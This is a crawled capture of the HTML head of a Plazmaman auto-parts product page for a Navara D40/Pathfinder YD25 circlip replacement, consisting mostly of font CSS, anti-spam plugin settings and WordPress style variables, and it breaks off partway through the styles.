

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plazmaman.com/product/navara-d40pathfinder-circlip-replacement/
body_size: 37246
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://plazmaman.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<link rel='dns-prefetch' href='//cdn-plazmaman.b-cdn.net' /><title>Navara D40/Pathfinder YD25 Circlip Replacement | Plazmaman</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tMMPc.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLufntF.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntF.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnedw.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlEA.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiAyp8kv8JHgFVrJJLmE0tMMPQ&skey=14913f5d70e4915e&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmv1pVGdeI&skey=e6f64e60fb8d9268&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm21lVGdeI&skey=b60188e8ecc47dee&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiGyp8kv8JHgFVrJJLufntG&skey=f21d6e783fa43c88&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmg1hVGdeI&skey=b0aa19767d34da85&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmr19VGdeI&skey=7fbc556774b13ef0&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmy15VGdeI&skey=29c3bd833a54ba8c&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm111VGdeI&skey=6ea139488603f28c&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm81xVGdeI&skey=846b48b4eada095a&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiGyp8kv8JHgFVrLPTufntG&skey=57be0781cfb72ecd&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLFj_Z1JlEw&skey=1bdc08fe61c3cc9e&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLDz8Z1JlEw&skey=4aabc5055a39e031&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiEyp8kv8JHgFVrJJnedA&skey=87759fb096548f6d&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLGT9Z1JlEw&skey=d4526a9b64c21b87&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLEj6Z1JlEw&skey=ce7ef9d62ca89319&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLCz7Z1JlEw&skey=cea76fe63715a67a&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLDD4Z1JlEw&skey=f01e006f58df81ac&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLBT5Z1JlEw&skey=6c361c40a830b323&v=v24) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tMMPI.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLufntA.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntA.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnecg.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlFQ.woff2) format('woff2');}</style><meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"6fdd8c4cc8","_rest_nonce":"0a87515170","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/plazmaman.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"plazmaman.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"6fdd8c4cc8","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/plazmaman.com\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1923399649,"emailEncoderPassKey":"7b0109f47368847a0bf391826f066b61","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.1');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel="alternate" type="application/rss+xml" title="Plazmaman &raquo; Feed" href="https://plazmaman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plazmaman &raquo; Comments Feed" href="https://plazmaman.com/comments/feed/" />
<meta content="Web Stark Theme v.2.0" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://cdn-plazmaman.b-cdn.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='selectize-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/selectize/selectize.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wps-price-slider-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/price-slider.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='product-search-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=6.4.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) 